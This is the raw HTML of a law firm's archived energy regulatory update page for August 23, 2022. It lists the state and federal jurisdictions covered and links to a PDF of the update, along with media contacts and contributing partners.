

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stoel.com/insights/reports/energy-regulatory-alerts-archives/august-23-2022
body_size: 10964
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<base href='//www.stoel.com/' />
<meta property='og:url' content='https://www.stoel.com/insights/reports/energy-regulatory-alerts-archives/august-23-2022' />
<meta property='og:title' content='August 23, 2022' />
<meta property='og:image' content='https://www.stoel.com/assets/images-t1764202540/92.jpeg' />
<meta property='twitter:card' content='summary' />
<meta property='twitter:image' content='https://www.stoel.com/assets/images-t1764202540/92.jpeg' />

<title>August 23, 2022 | Stoel Rives LLP</title>
<meta name='viewport' content='width=device-width, initial-scale=1' id='metaViewport' /> 
<link rel='shortcut icon' href='favicon.ico' />
<meta name="google-site-verification" content="gULUaz3xZnLmvWoGqg9D7EWzlDMQzqvsYUrz8ZYVEyk" />

				<link rel="preload" href="sp_class/assets-t1764202540/fonts/montserrat/montserrat-regular-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1764202540/fonts/montserrat/montserrat-bold-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1764202540/fonts/montserrat/montserrat-light-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1764202540/fonts/montserrat/montserrat-medium-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1764202540/fonts/montserrat/montserrat-extralight-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1764202540/fonts/montserrat/montserrat-lightitalic-webfont.woff" as="font" type="font/woff" crossorigin />
				
<link rel='preload' href='css-t1764202540/item-detail-minified.css' as='style' type='text/css' />
<link rel='canonical' href='https://www.stoel.com/insights/reports/energy-regulatory-alerts-archives/august-23-2022' />
<link href='css-t1764202540/item-detail-minified.css' media='all' rel='stylesheet' type='text/css' />

<!-- OneTrust Cookies Consent Notice start for stoel.com -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="65e902ee-7523-4a8e-8790-f667559d8218" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for stoel.com -->

<script>!function(r){var i=document.createElement("img");i.setAttribute("src","//stoel.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8G621JLHQH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8G621JLHQH');
</script>

</head>
<body id='insights-reports-energy-regulatory-alerts-archives-energy-regulatory-alerts-archives-august-23-2022' class='insights insights-reports insights-reports-energy-regulatory-alerts-archives insights-reports-energy-regulatory-alerts-archives-energy-regulatory-alerts-archives insights-reports-energy-regulatory-alerts-archives-energy-regulatory-alerts-archives-item  columned'>



			<!--UDMCOMMENT-->
			<header id='header'>
				
				<div id='logo' itemscope itemtype='https://schema.org/Organization'><a href='./'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Stoel-Rives-LLPInlineSVG'
					x='0px' y='0px' width='341px' height='70px' viewBox='0 0 341 70' style='enable-background:new 0 0 341 70;'
					role='img' aria-labelledby='Stoel-Rives-LLPInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Stoel-Rives-LLPInlineSVGTitle'>Stoel Rives LLP</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_2" d="M89.2,24c-0.6,0.5-1,1.1-1.2,1.8c-0.2,0.7-0.3,1.4-0.3,2.1c0,0.8,0.4,1.5,0.9,2c0.7,0.7,1.6,1.2,2.5,1.5
	c1.2,0.5,2.3,0.8,3.5,1.1c1.3,0.3,2.7,0.7,4,1s2.7,0.7,4,1.2c1.2,0.4,2.4,1,3.5,1.7c2.2,1.2,3.5,3.5,3.4,6c0.1,2.7-1.1,5.3-3.4,6.9
	c-2.2,1.6-5.4,2.4-9.3,2.4c-4.5,0-7.9-0.9-10.3-2.8c-2.2-1.8-3.5-4.4-3.6-7.2h3.8c0.1,2.1,1.3,4.1,3.2,5c2.1,1.1,4.5,1.6,6.9,1.5
	c6,0,9-1.9,9-5.7c0-1.2-0.6-2.4-1.6-3.1c-1.3-0.8-2.6-1.4-4.1-1.8c-1.6-0.5-3.4-0.9-5.3-1.4c-1.8-0.4-3.6-0.9-5.3-1.6
	c-1.5-0.6-2.9-1.5-4.1-2.6c-1.1-1.2-1.7-2.8-1.6-4.4c-0.1-2.5,1-4.9,3-6.4c2-1.6,5-2.5,9.1-2.5c4.1,0,7.2,0.9,9.4,2.8
	c2,1.5,3.2,3.9,3.2,6.3h-3.7c-0.3-2.6-2-4.4-5.1-5.3c-1.3-0.4-2.7-0.5-4.1-0.5c-1.4,0-2.8,0.2-4.1,0.6C90.8,22.9,90,23.3,89.2,24z"
	/>
<path id="Path_3" d="M127.2,49.4c-1.7,1.2-3.7,1.9-5.8,1.9c-3.7,0-6.5-2.2-6.5-7.2V29.4h-3.7v-3h3.7v-6.7h3.7v6.7h8.1v3h-8.1v14
	c0,3.1,1.2,4.4,3.4,4.4c1.4-0.1,2.8-0.5,4.1-1.3L127.2,49.4z"/>
<path id="Path_4" d="M141,26.5c3.3-0.1,6.5,1.2,8.8,3.6c2.2,2.4,3.3,5.6,3.2,8.9c0.1,3.3-1,6.4-3.2,8.9c-4.9,4.8-12.8,4.8-17.6,0
	c-2.2-2.4-3.3-5.6-3.2-8.9c-0.1-3.3,1-6.4,3.2-8.9C134.5,27.7,137.7,26.4,141,26.5z M141,48.2c2.4,0.1,4.7-0.9,6.2-2.7
	c1.5-1.8,2.3-4.1,2.2-6.5c0.1-2.4-0.7-4.7-2.2-6.5c-3.2-3.4-8.5-3.6-11.9-0.5c-0.2,0.1-0.3,0.3-0.5,0.5c-1.5,1.8-2.3,4.1-2.2,6.5
	c-0.1,2.4,0.7,4.7,2.2,6.5C136.4,47.3,138.7,48.3,141,48.2L141,48.2z"/>
<path id="Path_5" d="M167.7,48.2c2.9,0.2,5.7-1.4,7-4.1h4c-0.8,2.1-2.2,4-4,5.3c-2.1,1.4-4.5,2.1-7,2c-3.4,0.1-6.6-1.2-8.9-3.6
	c-2.2-2.4-3.4-5.6-3.3-8.9c-0.1-3.3,1-6.4,3.2-8.9c4.9-4.8,12.8-4.8,17.6,0c2.2,2.4,3.3,5.6,3.2,8.9v1.5h-20.3
	c0.2,2.1,1.1,4.1,2.7,5.5C163.4,47.5,165.5,48.3,167.7,48.2z M167.4,29.8c-2.1-0.1-4.1,0.7-5.6,2.1c-1.4,1.4-2.4,3.2-2.6,5.2h16.5
	c-0.2-2-1.2-3.8-2.6-5.2C171.5,30.5,169.5,29.7,167.4,29.8L167.4,29.8z"/>
<path id="Path_6" d="M187.5,51.1h-3.6V17.2h3.6V51.1z"/>
<path id="Path_7" d="M207.6,51.1h-3.6V19h15.4c2.9-0.1,5.7,0.8,7.8,2.7c2,1.9,3.1,4.6,3,7.3c0,4-1.7,6.7-5,8.2
	c-0.9,0.4-1.8,0.7-2.8,0.9l8.4,12.9h-4.3l-7.8-12.3h-11.1V51.1z M207.6,35.4h11.1c3.4,0,5.8-1.1,7.1-3.2c0.5-0.9,0.8-2,0.7-3.1
	c0.1-1.8-0.7-3.6-2.1-4.8c-1.6-1.2-3.5-1.9-5.5-1.8h-11.3V35.4z"/>
<path id="Path_8" d="M238.1,18.1v4.7h-3.9v-4.7H238.1z M234.3,26.9h3.6v24.2h-3.6V26.9z"/>
<path id="Path_9" d="M264.6,26.9l-9.4,24.2h-4.3l-9.5-24.2h4l7.7,20.3l7.6-20.3H264.6z"/>
<path id="Path_10" d="M276.5,48.2c2.9,0.2,5.7-1.4,7-4.1h4c-0.8,2.1-2.2,4-4,5.3c-2.1,1.4-4.5,2.1-7,2c-3.4,0.1-6.6-1.2-8.9-3.6
	c-2.2-2.4-3.4-5.6-3.3-8.9c-0.1-3.3,1-6.4,3.2-8.9c4.9-4.8,12.8-4.8,17.6,0c2.2,2.4,3.3,5.6,3.2,8.9v1.5H268
	c0.2,2.1,1.1,4.1,2.7,5.5C272.2,47.5,274.3,48.3,276.5,48.2z M276.2,29.8c-2.1-0.1-4.1,0.7-5.6,2.1c-1.4,1.4-2.4,3.2-2.6,5.2h16.5
	c-0.2-2-1.2-3.8-2.6-5.2C280.3,30.5,278.3,29.7,276.2,29.8L276.2,29.8z"/>
<path id="Path_11" d="M307,33.4c-0.3-2.5-2.3-3.8-6.1-3.8c-3.7,0-5.6,1.2-5.6,3.5c0,0.9,0.4,1.7,1.2,2.2c0.9,0.6,1.9,1,3,1.2
	c1.2,0.3,2.5,0.6,3.9,0.9c1.3,0.3,2.6,0.6,3.9,1.2c1.1,0.5,2.2,1.2,3,2.1c0.8,1,1.3,2.3,1.2,3.6c0.1,2.1-0.9,4.2-2.7,5.4
	c-2.2,1.3-4.7,2-7.2,1.9c-2.8,0.1-5.5-0.7-7.7-2.4c-1.7-1.4-2.7-3.4-2.8-5.6h3.8c0.2,2.2,1.7,4,3.8,4.5c0.8,0.3,1.6,0.4,2.5,0.4
	c0.8,0,1.5,0,2.3-0.1c0.7-0.1,1.4-0.3,2.1-0.5c1.4-0.4,2.4-1.7,2.3-3.1c0-0.9-0.4-1.8-1.2-2.3c-0.9-0.6-1.9-1-3-1.3
	c-1.2-0.3-2.5-0.6-3.9-0.9c-1.3-0.3-2.6-0.6-3.9-1.1c-1.1-0.4-2.1-1.1-3-2c-0.8-1-1.3-2.2-1.2-3.5c-0.1-2,0.8-3.9,2.4-5.1
	c1.6-1.2,4-1.8,7.1-1.8c2.5-0.1,5,0.6,7,2.1c1.4,1.2,2.3,2.9,2.5,4.7L307,33.4z"/>
<path id="Path_12" d="M318.9,40.9V50h5.6v1.1h-6.7V40.9H318.9z"/>
<path id="Path_13" d="M326.5,40.9V50h5.6v1.1h-6.7V40.9H326.5z"/>
<path id="Path_14" d="M334.1,51.1h-1.2V40.9h4.6c0.9,0,1.9,0.3,2.6,0.9c1.3,1.3,1.3,3.4,0,4.8c-0.7,0.6-1.6,0.9-2.6,0.9h-3.4
	L334.1,51.1z M334.1,42v4.4h3.4c0.7,0,1.3-0.2,1.8-0.6c0.8-0.9,0.8-2.3,0-3.2c-0.5-0.4-1.2-0.6-1.8-0.6L334.1,42z"/>
<path id="Path_1" d="M24.8,22.7l1,0.1l0.9,0.1l-0.9-0.1C25.6,22.7,25.3,22.7,24.8,22.7 M68.2,41.8c4-18.6-7.8-37-26.4-41
	s-37,7.8-41,26.4s7.8,37,26.4,41c0.6,0.1,1.1,0.2,1.7,0.3c2.6-1.3,6.7-4.2,6.7-9.3c0-6.9-7.6-9.7-12.4-11.6C18.9,46,7.3,41.2,6.3,35
	c-1.2-7.3,6.1-13.6,18.4-12.3c0,0-11.7,2.5-12,9.9c-0.1,4.6,7.1,7.4,9,8.1c5.9,2,5.3,1.7,16.3,5.6c5.6,2,11.7,7.1,10.9,14
	c-0.3,2.2-0.9,4.4-1.9,6.4c8.2-3.2,14.9-9.5,18.6-17.5c-3.1-2.3-6.5-4.1-10.2-5.4c-5.6-2-12.9-3.6-22.9-5.3
	c-2.4-0.4-13.3-2.6-13.3-6.9c0-4.7,9.6-4.8,9.6-8.7c0-4.7-23.6-6.4-23.6-6.4c24.7-0.5,30.8,3.4,30.8,6.7c0,3.1-5.1,4.6-6,5.1
	c-2.4,1.3-3.7,1.6-3.7,2.9c0,1.3,3.1,2,5.1,2.3s12.4,1.9,16.9,2.4C55.4,36.7,62,38.8,68.2,41.8"/>


				</svg>
				</a></div>
				<a class='contentJump' id='jumpContent' href='#mainContent'>Main Content</a>
				<a class='contentJump' id='jumpMenu' href='#mainNav' title='Menu'>Main Menu</a>
				<a id='searchJump' aria-label='Search' title='Search' href='#siteSearch'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='SearchInlineSVG'
					x='0px' y='0px' width='31px' height='31px' viewBox='0 0 31 31' style='enable-background:new 0 0 31 31;'
					role='img' aria-labelledby='SearchInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='SearchInlineSVGTitle'>Search</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_528" d="M30.8,29.6l-9.3-9.3c4.5-5.1,4-12.8-1.1-17.2S7.7-0.9,3.2,4.2s-4,12.8,1.1,17.2c4.6,4.1,11.5,4.1,16.1,0
	l9.3,9.3L30.8,29.6z M12.4,22.9c-5.9,0-10.6-4.8-10.6-10.6S6.5,1.7,12.4,1.7S23,6.5,23,12.3S18.3,22.9,12.4,22.9
	C12.4,22.9,12.4,22.9,12.4,22.9z"/>


				</svg>
				</a>
				<button id='navToggle' class='mobileNav mobileNavSpring' type='button'
					title='Menu' aria-label='Menu' aria-controls='mainNav'>
					<span class='mobileNavBox'>
						<span></span>
						<span></span>
						<span></span>
					</span>
					<span class='mobileNavLabel'>Menu</span>
				</button>
				<nav id='mainNav' aria-label='Main'>
					<div class='swoosh'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='InlineSVG'
					x='0px' y='0px' width='2076px' height='1093px' viewBox='0 0 2076 1093' style='enable-background:new 0 0 2076 1093;'
					role='img' aria-labelledby='InlineSVGTitle'>
							<!--UDMCOMMENT--><title id='InlineSVGTitle'> </title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_553" d="M871.3,573.9c-68.1-7.3-172-31.3-172-75.7c0-43.7,43.3-54.9,123.7-98.4c30.9-16.6,201.4-66.5,201.4-171.9
	C1024.3,117.9,822-14.2,0.8,1.2L0,2.4c99,7.8,782.1,67.4,782.1,214.4c0,133.1-324.3,135.8-324.3,293.9
	c0,145.9,365.6,220,447.5,233.4c337.1,55,583.4,109,770.4,177.5c115.7,41.7,224.8,99.5,324.9,170.8c34.6-79.1,59.7-162.1,74.8-247.1
	C1875,750.3,1661.3,686,1441.6,654.6C1289,637.8,939.4,581.2,871.3,573.9z"/>


				</svg>
				</div>
					<ul><li id='navButton-people'><a href='people'>People</a></li><li id='navButton-capabilities'><a href='capabilities'>Capabilities</a><ul><li class='subNavHeader'><a href='capabilities'>Capabilities</a></li><li ><a href='capabilities'>Practices &amp; Industries</a></li><li ><a href='capabilities/spotlights'>Spotlights</a></li></ul></li><li id='navButton-insights' class='current'><a aria-current='true' href='insights'>Insights</a><ul><li class='subNavHeader'><a href='insights'>Insights</a></li><li ><a href='insights'>Trending</a></li><li ><a href='insights/news'>News &amp; Publications</a></li><li ><a href='insights/pressreleases'>Press Releases</a></li><li ><a href='insights/events'>Events</a></li><li ><a href='insights/multimedia'>Multimedia</a></li><li class='current'><a aria-current='true' href='insights/reports'>Special Reports</a></li><li ><a href='insights/blogs'>Blogs</a></li><li ><a href='https://comms.stoel.com/5/341/landing-pages/subscribe.asp'>Sign Up</a></li></ul></li></ul><ul><li id='navButton-about'><a href='about/about-stoel-rives'>About Stoel</a><ul><li class='subNavHeader'><a href='about/about-stoel-rives'>About Stoel</a></li><li ><a href='about/about-stoel-rives'>About Stoel Rives</a></li><li ><a href='about/national-recognition-success'>National Recognition &amp; Success</a></li><li ><a href='about/firm-leadership'>Firm Leadership</a></li><li ><a href='about/pro-bono'>Pro Bono</a></li><li ><a href='about/community-sustainability'>Community &amp; Sustainability</a></li><li ><a href='contact'>Locations</a></li></ul></li><li id='navButton-inclusion'><a href='inclusion/inclusion'>Inclusion</a><ul><li class='subNavHeader'><a href='inclusion/inclusion'>Inclusion</a></li><li ><a href='inclusion/inclusion'>Inclusion</a></li><li ><a href='inclusion/affinity-group'>Affinity Groups</a></li></ul></li><li id='navButton-careers'><a href='careers/careers'>Careers</a><ul><li class='subNavHeader'><a href='careers/careers'>Careers</a></li><li ><a href='careers/careers'>Careers</a></li><li ><a href='careers/current-opportunities'>Current Opportunities</a></li><li ><a href='careers/why-stoel-rives'>Find Your 'Why' with Us</a></li><li ><a href='careers/attorneys'>Attorneys</a></li><li ><a href='careers/law-students'>Law Students</a></li><li ><a href='careers/business-professionals'>Business Professionals</a></li></ul></li><li id='navButton-contact'><a href='contact'>Contact</a><ul><li class='subNavHeader'><a href='contact'>Contact</a></li><li ><a href='contact'>Offices</a></li><li ><a href='contact/inquiries'>Inquiries</a></li></ul></li></ul>
				</nav>
				
			</header>
			
			
				<div id='banner'>
					<div id='pageTools'>
<ol id='breadCrumb'>
				<li><a href='./'>Home</a></li><li> > <a href='insights'>Insights</a></li><li> > <a href='insights/reports'>Special Reports</a></li><li class='here' aria-current='location'>
			</ol>

				<!--UDMCOMMENT-->
				<a id='pdfLink' href='printpilot-report-august-23-2022.pdf?1764202540' title='Print PDF' target='_blank'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='PDFInlineSVG'
					x='0px' y='0px' width='64px' height='85px' viewBox='0 0 64 85' style='enable-background:new 0 0 64 85;'
					role='img' aria-labelledby='PDFInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='PDFInlineSVGTitle'>PDF</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path d="M62.8,18.1L45.2,0.5C44.9,0.2,44.4,0,44,0H1.8C0.8,0,0,0.8,0,1.8v80.9c0,1,0.8,1.8,1.8,1.8h59.8c1,0,1.8-0.8,1.8-1.8V19.3
	C63.3,18.9,63.1,18.4,62.8,18.1z M45.7,6l11.6,11.6H45.7V6z M3.5,80.9V3.5h38.7v15.8c0,1,0.8,1.8,1.8,1.8h15.8v59.8H3.5z"/>
<path d="M49.3,50.5c-1.2-0.4-2.5-0.5-3.8-0.5c-0.8,0-1.7,0.1-2.6,0.2c-1,0.1-1.9,0.3-2.8,0.4c-0.1,0-0.2,0-0.3,0.1
	c-1-0.9-1.9-1.9-2.7-2.9c-1.7-2-3.2-4.2-4.5-6.4c-0.3-0.5-0.6-1-0.9-1.5c0.3-0.6,0.6-1.3,0.8-2c0.3-0.9,0.6-1.7,0.9-2.5
	c0.5-1.4,0.7-2.8,0.6-4.2c-0.4-4.2-2.7-6.8-5.9-6.5c-3.2,0.3-5,3.3-4.7,7.5c0.2,1.3,0.6,2.5,1.1,3.7c0.3,0.7,0.8,1.5,1.2,2.3
	c0.5,0.8,1,1.6,1.5,2.4c0.1,0.1,0.1,0.2,0.2,0.3c-0.1,0.3-0.3,0.7-0.4,1c-1,2.5-1.9,5-2.9,7.3c-0.2,0.5-0.4,1-0.6,1.4
	c-0.8,1.9-1.5,3.6-2.1,5c-0.1,0-0.2,0-0.3,0.1v0c-0.8,0.1-1.6,0.3-2.5,0.5c-0.9,0.2-1.8,0.5-2.6,0.7c-1.4,0.4-2.7,1.1-3.8,1.9
	c-3.2,2.7-4.1,6.1-2,8.6c2.1,2.5,5.6,2.2,8.8-0.5c1-0.9,1.8-1.9,2.4-3.1c0.4-0.7,0.8-1.5,1.2-2.3c0.3-0.6,0.5-1.2,0.7-1.8l0.5-1
	c3.6-1.2,7.4-2.2,11.2-3.1c1.3-0.3,2.5-0.6,3.6-0.8c0.5,0.5,1,1.1,1.5,1.6c0.7,0.7,1.3,1.3,2,1.8c1.1,1,2.3,1.7,3.6,2.3
	c4,1.4,7.3,0.3,8.4-2.7S53.3,51.9,49.3,50.5z M18.5,62L18.5,62c-0.4,0.8-0.9,1.5-1.6,2.1c-1.9,1.6-3.2,1.7-3.8,0.9
	c-0.6-0.8-0.3-2.1,1.6-3.6c0.8-0.6,1.7-1,2.7-1.3c0.7-0.2,2.5-0.7,2.5-0.7S18.9,61.4,18.5,62z M28.4,28.1c1-0.1,1.8,0.9,2.1,3.3
	c0,1-0.1,2-0.5,2.9c-0.2,0.7-0.8,2.4-0.8,2.4l0,0c0,0-1.1-1.9-1.4-2.6l0,0c-0.4-0.8-0.7-1.6-0.8-2.5C26.8,29.4,27.5,28.2,28.4,28.1z
	 M34.4,52.2c-2.8,0.7-5.7,1.4-8.5,2.2c0.3-0.8,0.7-1.6,1.1-2.6c0.2-0.5,0.4-1,0.6-1.5c0.8-2,1.7-4.2,2.5-6.4c1.3,2.1,2.8,4.1,4.3,6
	c0.5,0.6,1,1.2,1.6,1.8C35.5,51.9,34.9,52.1,34.4,52.2z M50.9,56.7c-0.3,0.9-1.6,1.3-3.9,0.5c-0.9-0.4-1.7-0.9-2.5-1.6
	c-0.6-0.5-1.9-1.7-1.9-1.7s2.2-0.2,2.9-0.2c0.9-0.1,1.8,0,2.6,0.3C50.5,54.6,51.2,55.7,50.9,56.7z"/>


				</svg>
				</a>
				<!--/UDMCOMMENT-->
				<div id='areaShare' class='itemShareButton'>
				<div class='socialshare_toolbox'>
					<a class='socialshare_button' title='Share' role='button'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='ShareInlineSVG'
					x='0px' y='0px' width='64px' height='65px' viewBox='0 0 64 65' style='enable-background:new 0 0 64 65;'
					role='img' aria-labelledby='ShareInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='ShareInlineSVGTitle'>Share</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_103" d="M15.9,42l-0.7-6.3c-0.5-6.6,1.6-13.2,5.8-18.3c4.3-4.8,10.6-7.4,18.8-7.7L40,0l23.3,17L40,34.4V24.2
	c-0.3,0-0.7,0-1.1,0c-13.4,0-18.6,7.5-20.4,12L15.9,42z M43.2,6.3l-0.1,6.6h-1.6c-8,0-14.1,2.3-18,6.6c-2.4,2.7-3.9,6-4.6,9.6
	c6.2-7.3,15.6-8.2,19.9-8.2c1,0,2,0,3,0.2l1.4,0.2v6.6L57.8,17L43.2,6.3z"/>
<path id="Path_104" d="M54.6,64.4H0V46.8h3.2v14.4h48.1V46.8h3.2L54.6,64.4z"/>


				</svg>
				</a>
				</div>
			</div></div>
					<div id='bannerImage'><picture >
						<source srcset='assets/images-t1764202540/565.webp 2400w, assets/images-t1764202540/565_2000w.webp 2000w, assets/images-t1764202540/565_1500w.webp 1500w, assets/images-t1764202540/565_1000w.webp 1000w, assets/images-t1764202540/565_850w.webp 850w, assets/images-t1764202540/565_700w.webp 700w, assets/images-t1764202540/565_550w.webp 550w, assets/images-t1764202540/565_400w.webp 400w' type='image/webp' sizes='100vw'>
						<img src='assets/images-t1764202540/565.jpeg' alt='Energy Regulatory Alerts Banner - Image of Electricity Pylons' />
					</picture></div>
					<div id='bannerContent'><div class='aligner'><div id='bannerTitle'>Energy Regulatory Updates (Archives)</div></div></div>
					
				</div>
				
			<div id='content'>
			<!--/UDMCOMMENT-->
				
				<main id='mainContent'>
					
					<div class='reportNav'><a class='prev' href='insights/reports/energy-regulatory-alerts-archives/august-30-2022'>Previous</a><a class='next' href='insights/reports/energy-regulatory-alerts-archives/august-16-2022'>Next</a></div><h1 id='contentPageTitle'>August 23, 2022</h1><div id='itemContent'><h4><strong>REGULATORY UPDATE FOR AUGUST 23&nbsp;(COVERING WEEK OF AUGUST 15)</strong></h4>
<p>Our energy regulatory team has compiled a list of state and federal energy regulatory developments to keep you up to speed on key energy regulatory matters from across the United States. Stoel&rsquo;s energy regulatory team is always available to answer questions about any of these developments.</p>
<p>This week's update features developments in the following jurisdictions:</p>
<ul>
<li>California Public Utilities Commission</li>
<li>California Independent System Operator&nbsp;</li>
<li>California Energy Commission&nbsp;</li>
<li>California Air Resources Board&nbsp;</li>
<li>Minnesota&nbsp;</li>
<li>Oregon&nbsp;</li>
<li>Federal Energy Regulatory Commission&nbsp;</li>
</ul>
<p class="view_more"><a target="_blank" title="Update - August 23, 2022" rel="noopener" href="assets/htmldocuments/uploads/files/article%20pdfs/energy_regulatory_updates/aug23-2022.pdf">Click here to read this update.</a></p></div><div id='area_media_contact' class='itemSection'>
			<div class='officeSection xrefSection'>
				<h2 class='expandableHeading'>Media Contact</h2><div><p><strong>Jamie Moss (newsPRos)</strong> <br />Media Relations <br />w. 201.493.1027 c. 201.788.0142<br /><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#106;&#97;&#109;&#105;&#101;&#64;&#110;&#101;&#119;&#115;&#112;&#114;&#111;&#115;&#46;&#99;&#111;&#109;">Email</a></p>
<p><strong>Bree Metherall</strong><br />Chief Marketing and Business Development Director<br />503.294.9435<br /><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#98;&#114;&#101;&#101;&#46;&#109;&#101;&#116;&#104;&#101;&#114;&#97;&#108;&#108;&#64;&#115;&#116;&#111;&#101;&#108;&#46;&#99;&#111;&#109;">Email</a></p></div>
			</div>
			</div><div id='item_bio' class='itemSection'>
									<h2 class='expandableHeading'>Key Contributors</h2>
									
			
			<div class='bioList'>
<ul class='results_list'>
<li><div class='photo'><a href='people/jessica-l-bayles'><picture >
						<source srcset='assets/images-t1764202540/691_directory.webp' type='image/webp'>
						<img alt='Jessica Bayles Headshot' src='assets/images-t1764202540/691_directory.jpeg' />
					</picture></a></div><div class='info'><div class='title'><a href='people/jessica-l-bayles'>Jessica L. Bayles</a></div><div class='position'>Partner</div></div></li>
<li><div class='photo'><a href='people/melissa-a-foster'><picture >
						<source srcset='assets/images-t1764202540/581_directory.webp' type='image/webp'>
						<img alt='Melissa Foster Headshot' src='assets/images-t1764202540/581_directory.jpeg' />
					</picture></a></div><div class='info'><div class='title'><a href='people/melissa-a-foster'>Melissa A. Foster</a></div><div class='position'>Partner</div></div></li>
<li><div class='photo'><a href='people/seth-d-hilton'><picture >
						<source srcset='assets/images-t1764202540/694_directory.webp' type='image/webp'>
						<img alt='Seth Hilton Headshot' src='assets/images-t1764202540/694_directory.jpeg' />
					</picture></a></div><div class='info'><div class='title'><a href='people/seth-d-hilton'>Seth D. Hilton</a></div><div class='position'>Partner</div></div></li>
<li><div class='photo'><a href='people/jason-johns'><picture >
						<source srcset='assets/images-t1764202540/3991_directory.webp' type='image/webp'>
						<img alt='Jason Johns Headshot' src='assets/images-t1764202540/3991_directory.jpeg' />
					</picture></a></div><div class='info'><div class='title'><a href='people/jason-johns'>Jason A. Johns</a></div><div class='position'>Partner</div></div></li>
<li><div class='photo'><a href='people/andrew-p-moratzka'><picture >
						<source srcset='assets/images-t1764202540/699_directory.webp' type='image/webp'>
						<img alt='Andrew Moratzka Headshot' src='assets/images-t1764202540/699_directory.jpeg' />
					</picture></a></div><div class='info'><div class='title'><a href='people/andrew-p-moratzka'>Andrew P. Moratzka</a></div><div class='position'>Partner</div></div></li>
</ul>
</div>

			
								</div><div class='reportNav'><a class='prev' href='insights/reports/energy-regulatory-alerts-archives/august-30-2022'>Previous</a><a class='next' href='insights/reports/energy-regulatory-alerts-archives/august-16-2022'>Next</a></div>
				</main>
				
					<div id='subContent'>
